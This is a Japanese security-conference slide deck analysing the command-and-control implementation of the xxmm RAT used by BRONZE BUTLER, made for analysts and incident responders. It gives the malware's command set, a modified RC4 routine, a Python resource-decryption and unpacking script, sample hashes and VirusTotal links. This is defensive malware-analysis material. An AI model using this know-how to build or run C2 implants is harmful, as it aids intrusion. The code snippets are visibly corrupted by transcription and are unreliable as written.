## C&C 完全に理解した

#### 標的型攻撃に使用された マルウェア xxmm から学ぶ、 HTTPを用いたコマンド&コントロール実装

#### 中津留 勇

Counter Threat Unit SecureWorks Japan 株式会社

2019/01/18

Japan Security Analyst Conference 2019



#### アナリスト、研究者、セキュリティ製品開発者

- 近年の C2 実装に関する情報を提供すること
- 暗号化、圧縮、独自のデータ構造など
- マルウェア/C2 解析の教材となる情報を提供すること
	- 自身の解析結果と比較可能な資料
- インシデント対応に関わる方
- プロキシログ分析の重要性、警察や JPCERT/CC 等の機関による調査の重要性を認識してもらうこと

Red Team ペンテスター

• ペネトレーションテスト(特に脅威ベース)の質の向上に繋がる C2 実装の詳細を提供すること





- 解析対象は xxmm
- xxmm 通信の解析
- xxmm のC2 ペイロードの解析
- 解析結果の検証





### 解析対象は xxmm



### xxmm (a.k.a. Minzen)

**BRONZE BUTLER** が使用した **RAT** マルウェア

- 以下の点で近年のC2 実装を理解する上で良 い
	- HTTP/S を使いプロキシも対応している
		- GET または POST リクエストで情報を やりとりする
		- TCP/UDP/ICMP もサポートしている
	- 暗号化を行う
		- C2 通信で RSA とワンタイム RC4 を組 み合わせて使用する
	- 独自のデータ構造を持つ
	- 様々なコマンドが実装されている







スリープ

#### ドライブ情報取得

#### ファイル操作(表示、作成、削除、ダウンロード、アップロードなど)

ディレクトリ作成

プロセス作成

リモートシェル



### BRONZE BUTLER の今 **2018**頭から活動が見えていない状況

- · Datper の亜種が 2017年11月から観測されている
	- e.g. 517b2695bbf7164bfb9cab0a133bb0b1aeb387cbb7f30aa01bf5d6f89cca4214
	- RC4 の初期化処理に手が加えられている

```
def rc4_mod_init(key, c):
    enc = []for i in range(0, 256):
        enc.append((i+c) & ØxFF)
    prev\_target = 0for i in range(0, 256):
        target = (ord(key[i\$len(key)]) + enc[i] + prev\_target) & 0xFF
        tmp = enc[i]enc[i] = enc[target]enc[target] = tmpprev\_target = targetreturn enc
```




### ファイル情報

• xxmm ドロッパー (VT Enterprise でダウンロード可能)



• xxmm メインモジュール (最終的にロードされる)



解析対象はコレ





#### 解析の手助けとなるファイル、ツール

- xxmm2 build.exe
	- [https://www.virustotal.com/#/file/76340ef248c286270a07e2aee](https://www.virustotal.com/#/file/76340ef248c286270a07e2aeec7b1d6a007e77adde08dc6c1dcaa176aef9e1a8/detection) [c7b1d6a007e77adde08dc6c1dcaa176aef9e1a8/detection](https://www.virustotal.com/#/file/76340ef248c286270a07e2aeec7b1d6a007e77adde08dc6c1dcaa176aef9e1a8/detection)
- xxmm2\_steganography.exe
	- [https://www.virustotal.com/#/file/27f3a4c757f6e81a0546e47b9](https://www.virustotal.com/#/file/27f3a4c757f6e81a0546e47b97cbaab5e5e2b82a6ec2694641cd41ec47b90766/detection) [7cbaab5e5e2b82a6ec2694641cd41ec47b90766/detection](https://www.virustotal.com/#/file/27f3a4c757f6e81a0546e47b97cbaab5e5e2b82a6ec2694641cd41ec47b90766/detection)
- wincrypto Python モジュール
	- <https://github.com/crappycrypto/wincrypto>
- lznt1 Python モジュール
	- <https://github.com/you0708/lznt1>



### 解析対象の取り出し **xxmm** ドロッパーは **32**ビットと **64**ビット両方のバイナリを抱えている





### 暗号化されたリソースの復号 **Python** スクリプトを作成

#### $pe = pefile.PE(data=xxmm)$

try:

if pe.DIRECTORY\_ENTRY\_RESOURCE.entries[0].name.string != "DATA": return data

except:

return data

for res in pe.DIRECTORY\_ENTRY\_RESOURCE.entries[0].directory.entries:

res offset = pe.get\_offset\_from\_rva(res.directory.entries[0].data.struct.OffsetToData)

res size = res.directory.entries[0].data.struct.Size enc = xxmm[res offset:res offset+res size] if enc[0] == "\x00": continue if enc[:2]  $==$  "MZ": data.append(("module", enc)) continue

```
global rc4key
dec = rc4(enc, rc4key)#print(repr(dec[:100]))try:
    dec = \text{lznt1.decompress}(dec[1:])except:
    continue
if len(dec) != 0:
    data.append(("xxmm", dec))
```
[+] could not find rc4key, use default key: 1234 [+] saved unpacked xxmm as xxmm\_dropper\_unpacked\_0.bin [+] saved unpacked xxmm as xxmm\_dropper\_unpacked\_1.bin [+] saved unpacked xxmm as xxmm\_dropper\_unpacked\_1\_unpacked\_0.bin [+] saved unpacked module as xxmm\_dropper\_unpacked\_1\_unpacked\_1.bin [+] saved unpacked module as xxmm\_dropper\_unpacked\_1\_unpacked\_2.bin [+] saved unpacked xxmm as xxmm\_dropper\_unpacked\_1\_unpacked\_3.bin **[+] saved unpacked xxmm as xxmm\_dropper\_unpacked\_1\_unpacked\_0\_unpacked\_0.bin**  [+] saved unpacked xxmm as xxmm\_dropper\_unpacked\_0\_unpacked\_0.bin [+] saved unpacked module as xxmm\_dropper\_unpacked\_0\_unpacked\_1.bin [+] saved unpacked module as xxmm\_dropper\_unpacked\_0\_unpacked\_2.bin [+] saved unpacked xxmm as xxmm\_dropper\_unpacked\_0\_unpacked\_3.bin [+] saved unpacked xxmm as xxmm\_dropper\_unpacked\_0\_unpacked\_0\_unpacked\_0.bin

#### Secureworks

32ビット版の

メインモジュール



- 1. 検体内の設定情報を読み込む
- C2 URL、暗号鍵、バージョン情報など

#### 2. C2 コマンドを初期化

#### 3. C2 処理のスレッドを作成



### 1. 検体内の設定情報の読み込み

#### **xxmm** メインモジュールの動作の流れ



### 2. C2 コマンドの初期化

#### **xxmm** メインモジュールの動作の流れ



### 3. C2 処理のスレッド

#### **xxmm** メインモジュールの動作の流れ



## xxmm 通信の解析



## 通信プロトコル

**xxmm** は様々なプロトコルを通信に使用することができる

